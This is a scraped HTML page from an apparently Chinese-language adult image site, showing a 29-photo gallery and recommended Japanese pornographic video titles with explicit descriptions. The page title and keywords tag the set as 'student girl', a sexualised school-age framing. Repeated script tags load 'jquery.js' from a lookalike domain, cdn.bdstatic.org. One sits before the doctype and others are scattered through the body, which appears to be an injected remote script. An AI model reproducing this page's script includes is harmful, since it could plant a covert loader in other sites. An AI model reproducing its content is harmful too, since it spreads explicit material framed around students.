

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://k55.net/artdetail-6919.html
body_size: 9433
content:
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script><!doctype html>
<html lang="en">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<title>Janary Fanta Ofria [29P][學生 妹 成人 影片] -美图- K55</title>
		<meta name="keywords" content="Janary Fanta Ofria [29P][學生 妹 成人 影片]最新美图,推荐美图" />
		<meta name="description" content="Janary Fanta Ofria [29P][學生 妹 成人 影片]最新美图,推荐美图" /> 
		<meta name="author" content="MaDouYm">
<link rel="shortcut icon" href="/MDassets/icon/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/MDassets/icon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/MDassets/icon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/MDassets/icon/favicon-16x16.png">
<link href="/MDassets/css/app.css" rel="stylesheet">
<link href="/MDassets/css/font-awesome.min.css" rel="stylesheet">
<link href="/rss/index.xml" rel="alternate" type="application/rss+xml" />
<link href="k55.net" rel="canonical"/>
<script type="text/javascript" src="/MDassets/js/jquery.js"></script>
<script type="text/javascript" src="https://91jinmn.b-cdn.net/file/MDmain.js"></script>


<script type="text/javascript" src="/MDassets/js/layer.js"></script>
<script>var maccms={"path":"","mid":"2","aid":"24","url":"k55.net","wapurl":"k55.net","mob_status":"2"};</script>
<script type="text/javascript" src="/MDassets/js/home.js"></script>
		<link rel="stylesheet" type="text/css" href="/MDassets/css/viewer.min.css">
		<script type='text/javascript' src='/MDassets/js/viewer.min.js'></script>
	</head>
	<body>
		<nav class="app-nav">
	<div id="menu_nav_container">
		<div id="menu_nav_row" class="container">
			<div id="menu_nav">
				<ul>
					<li>
						<a class=""
							href="/"> 视频</a>
					</li>
										<li>
						<a class="active" href="/arttype/2.html">成人图片</a>
					</li>
										<li>
						<a href="/arttype/3.html">情色小说</a>
					</li>
					
				</ul>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="title-box">
			<h2 class="h3-md">分类</h2>
		</div>
		<div class="row gutter-20 pb-5">
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/topic.html">📚 专题集合</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/actor.html">👩 演员</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/label/new.html">💡 最近更新</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/label/hot.html">🔥 热门影片</a>
			</div>
		</div>
				<div class="title-box">
			<a href="/arttype/2.html">
				<h2 class="h3-md">成人图片</h2>
			</a>
		</div>
		<div class="row gutter-20 pb-3">
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/11.html">亚洲色图</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/12.html">欧美色图</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/13.html">漫画同人</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/14.html">少女映画</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/15.html">综合色图</a>
			</div>
					</div>
			</div>
</nav>
 
		<header id="site-header" class="site-header">
			<div class="container">
				<div class="row header-wrap">

					<div class="col-auto col-md-5">
						<div class="app-nav-toggle">
							<div class="lines">
								<div class="line-1"></div>
								<div class="line-2"></div>
								<div class="line-3"></div>
							</div>
						</div>
						<nav class="navbar navbar-expand-lg">
							<div class="collapse navbar-collapse">
								<ul class="navbar-nav">
								    <li class="nav-item d-none d-md-block">
										<a href="/label/new.html">新作</a>
									</li>
									<li class="nav-item d-none d-md-block">
										<a href="https://w55.tv">发布</a>
									</li>
								    								    <li class="nav-item d-none d-md-block">
										<a href="https://teleindex.net/favorites/fuliweb">更多好站</a>
									</li>
																	</ul>
							</div>
						</nav>
					</div>
					<div class="col-auto col-md-2 justify-content-center p-0">
						<a class="logo" href="/">
							<img height="18" src="/MDassets/images/logo.png">
						</a>
					</div>
					<div class="col-auto header-right">
						<div class="search">
							<form class="h-100 d-flex align-items-center" id="search" action="/vodsearch/-----.html" method="get" onSubmit="return qrsearch();">
								<label for="inputSearch" class="m-0">
									<svg height="22" width="22">
										<use xlink:href="#icon-search"></use>
									</svg>
								</label>
								<input id="inputSearch" class="h-100 fs-3" name="wd" placeholder="搜索.." value="">
							</form>
						</div>

						<div class="lang">
							<a href="#" data-toggle="dropdown">
								<img src="/MDassets/images/flag/zh.svg" width="22">
							</a>
							<div class="dropdown-menu dropdown-menu-right mt-3">
								<a id="translateLink" href="javascript:translatePage();" class="dropdown-item mr-2 mb-1">
									<img class="mr-2 mb-1" src="/MDassets/images/flag/zh.svg" width="20"> 繁體中文
								</a>
							</div>
						</div>	
												<div class="settings">
							<a data-fancybox="ajax" href="/label/login.html">
								<img class="rounded-circle" src="/static/images/touxiang.png" width="35">
								<span class="ml-2 fs-3 f-w-600 d-none d-lg-block">登入</span>
							</a>
						</div>
											</div>

				</div>
			</div>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

		<div id="site-content">
			<div id="list_videos_common_videos_list">
				<section class="content-header">
					<div class="container">
						<div class="title-with-avatar center">
							<div class="title-box">
								<h2 class="h3-md mb-1">Janary Fanta Ofria [29P][學生 妹 成人 影片]</h2>
								
								    <svg class="mr-2" height="16" width="16">
										<use xlink:href="#icon-eye"></use>
									</svg>
									<span class="mac_hits hits" data-mid="2" data-id="6919" data-type="hits">
									</span>
									
									<button data-id="6919" data-mid="2" data-type="up" class="btn btn-action fav mr-2 digg_link">
										<svg class="mr-2" height="18" width="16">
											<use xlink:href="#icon-heart"></use>
										</svg>
										<span class="count digg_num">0</span>
									</button>
									
									
							</div>
						</div>
					</div>
				</section>
				<div class="container">
					<section class="pb-3 pb-e-lg-40">
						<div class="row gutter-20">
							<div class="photo_box">
								<a>
									<div class="example  col-md-12 col-xs-12" id="image_show">
										<p><img src="https://image.91tulu.com/uploads/12/03/48//0.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//1.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//10.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//11.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//12.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//13.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//14.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//15.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//16.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//17.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//18.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//19.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//2.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//20.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//21.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//22.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//23.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//24.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//25.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//26.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//27.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//28.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//3.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//4.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//5.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//6.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//7.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//8.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p><p><img src="https://image.91tulu.com/uploads/12/03/48//9.webp" alt="Janary-Fanta-Ofria-[29P]Janary,Fanta,Ofria,29P" /></p>									</div>
								</a>
							</div>

						</div>
												<div class="item_prev_next">
														<div class="item_left">
								<a href="/artdetail-6920.html" target="_self">上一篇
									<No.2269 九月生 [68P][暗殺教室 成人]</a>
							</div>
														<div class="item_right">
								<a href="/artdetail-6918.html" target="_self">下一篇>一品正妹Yumi绝美内衣秀笑容超迷人 [41P][線上 成人 漫畫]</a>
							</div>
													</div>
					</section>
					<hr>
					<br>
					
					
						<!--视频推荐模块-->
					<section class="pb-3 pb-e-lg-40">
    					<div class="title-with-more">
    						<div class="title-box">
    							<h6 class="sub-title inactive-color">jav推荐</h6>
    							<h2 class="h3-md">相关主题影片</h2>
    						</div>
    					</div>
    					<div class="row gutter-20">
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2678-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-09/300237_3xplanet_Uncen-leaked_HMN-151.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">02:29:36</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2678)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2678-1-1.html">(Uncen-leaked) HMN-151 隣の倦怠期妻に色気ムンムンのセクシー下着で誘惑され、パイズリPtoMで何度も何度も犯●れ朝まで終わらない中出し＆挟射 佐山愛 - (未公开) HMN-151 被穿着性感内衣的隔壁疲惫的妻子引诱，用paizuri P到M和永无止境的Nakadashi和插话一次又一次地干到天亮 小山爱</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1583    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>50    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2676-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-07/310393_3xplanet_SIRO-4947.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">01:06:15</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2676)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2676-1-1.html">SIRO-4947 【初撮り】【超敏感おま●こ】脱いだらまさかの高まるHカップ！！激ピスでマ●コを責めれば痙攣絶頂！部屋中に響き渡る嬌声！ ネットでAV応募→AV体験撮影 1870 - SIRO-4947 [第一次拍摄] [超敏感的阴部] 当你脱掉衣服时，你永远不会猜到你是一个高度的H-cup!如果你用坚硬的阴部责备她的阴部，她就会痉挛着达到高潮!迷人的声音在房间里回荡！这是我的荣幸。 互联网上的AV应用→AV拍摄经验1870</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1607    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>105    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2675-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/297000_3xplanet_OTD-053.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">00:30:15</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2675)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2675-1-1.html">OTD-053痴●記録日記vol.53 - OTD-053 《情人》● 记录日记第53卷。</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1531    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>75    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2674-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-11/306807_3xplanet_Chinese-sub_PPPE-033.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">01:59:43</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2674)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2674-1-1.html">(Chinese-sub) PPPE-033 終電なくなりヤンチャな同僚女子社員の部屋に誘われて… 無防備すぎる全裸おっぱい丸出しに血流上昇！夜明けまで揉みハメまくり中出しぃ！ 夕美しおん - (Chines-sub) PPPE-033 失去了最后一班车，被邀请到一个调皮的同事的房间......血液流向她太没有保护的裸露的乳房她揉搓和操弄它们，直到天亮，然后她在中间被操弄! 晚间美容</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1495    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>76    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2673-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-07/309481_3xplanet_CAWD-391.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">01:56:50</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2673)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2673-1-1.html">CAWD-391 軽蔑している脚フェチセクハラ上司と出張先ホテルでまさかの相部屋で中出し交尾に溺れて… 酒井莉乃 - CAWD-391 淹没在与有恋腿癖的性骚扰老板的中段性交中，她鄙视他，并在出差时意外地与他在酒店同住一室......酒井理野</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1453    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>53    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2672-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-07/310153_3xplanet_DLDSS-086.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">02:00:51</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2672)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2672-1-1.html">DLDSS-086 「全身のお熱測りますね。」検診装い突然ベロチュウ。舌倫舐めじゃくり痴女ナース 美乃すずめ - DLDSS-086\\\'我将测量你的全身温度。在体检的幌子下突然进行舌吻。舔舌头的淫荡护士Suzume Mino</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1524    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>92    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2671-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/306150_3xplanet_MLMM-008.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">04:06:24</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2671)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2671-1-1.html">MLMM-008 S級美熟女ベスト 波多野結衣 4時間 スレンダー巨乳マドンナ2 - MLMM-008 最佳S级美女熟女波多野结衣 4小时 苗条大胸的圣母 2</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1512    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>86    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2670-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-10/303505_3xplanet_200GANA-1026.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">01:00:24</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2670)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2670-1-1.html">200GANA-1026 マジ軟派、初撮。647 - 200GANA-1026，严重偏软，第一次拍摄。 647。</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1477    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>108    		</p>
    	</div>
    </div>
</div>
    						    					</div>
    				</section>
					
					
					
					
					
					
				</div>
			</div>
		</div>
	
		<script>
			window.addEventListener('DOMContentLoaded', function() {
				var galley = document.getElementById('image_show');
				var viewer = new Viewer(galley, {
					url: 'data-original',
					toolbar: {
						zoomIn: 1,
						zoomOut: 1,
						oneToOne: true,
						reset: 1,
						prev: function() {
							viewer.prev(true);
						},
						play: {
							show: 1,
							size: 'large',
						},
						next: function() {
							viewer.next(true);
						},
						rotateLeft: 1,
						rotateRight: 1,
						flipHorizontal: 1,
						flipVertical: 1,
					},
				});
				const gallery = new Viewer(document.getElementById('image_show'));
			});
		</script>
		<div class="h5 text-center">
	<span class="badge text-danger">//</span><a target="_blank" href="https://w55.tv">地址发布</a>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

</div>
		<footer id="site-footer" class="site-footer py-5">
			<div class="container">
				<div class="row">
					<div class="col-lg-8 order-2 order-lg-1">
						<img src="/MDassets/images/logo.png" class="mb-4" height="28">
						<div>
							<a href="//instagram.com" target="_blank">
								<svg height="18" width="18">
									<use xlink:href="#icon-ig"></use>
								</svg>
							</a>
							<a href="#" target="_blank">
								<svg height="18" width="18">
									<use xlink:href="#icon-fb"></use>
								</svg>
							</a>
							<p class="pt-2 m-0">Copyright © 2022 All rights reserved</p>
								<div style="display: none;"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BD1KM7DTJE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BD1KM7DTJE');
</script></div>
						</div>
					</div>
					<div class="col-lg-4 order-1">
							<div class="row">
								<div class="col-6">
									<div class="widget">
										<h5 class="widget-title">关于</h5>
										<ul class="list-inline vertical-list">
											<li>
												<a href="#">投放广告</a>
											</li>
											<li>
												<a href="#">联系我们</a>
											</li>
											<li>
												<a href="#">备用网址</a>
											</li>
										</ul>
									</div>
								</div>
								<div class="col-6">
									<div class="widget">
										<h5 class="widget-title">政策</h5>
										<ul class="list-inline vertical-list">
											<li>
												<a href="#">18 U.S.C. 2257</a>
											</li>
											<li>
												<a href="#">使用条款</a>
											</li>
											<li>
												<a href="#">滥用报告</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
				</div>
			</div>
		</footer>

		<div class="site-preloader">
			<div class="preloader-center">
				<span class="shadow"></span>
				<svg height="30" width="30">
					<use xlink:href="#icon-brand-play"></use>
				</svg>
			</div>
		</div>
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="jable-svg-library">
			<symbol id="icon-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="3" y1="12" x2="21" y2="12"></line>
				<line x1="3" y1="6" x2="21" y2="6"></line>
				<line x1="3" y1="18" x2="21" y2="18"></line>
			</symbol>
			<symbol id="icon-search" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<circle cx="11" cy="11" r="8"></circle>
				<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
			</symbol>
			<symbol id="icon-settings" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
				<circle cx="12" cy="12" r="3"></circle>
				<path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"></path>
			</symbol>
			<symbol id="icon-home" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path>
				<polyline points="9 22 9 12 15 12 15 22"></polyline>
			</symbol>
			<symbol id="icon-logout" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"></path>
				<polyline points="16 17 21 12 16 7"></polyline>
				<line x1="21" y1="12" x2="9" y2="12"></line>
			</symbol>
			<symbol id="icon-video" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polygon points="23 7 16 12 23 17 23 7"></polygon>
				<rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect>
			</symbol>
			<symbol id="icon-eye" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
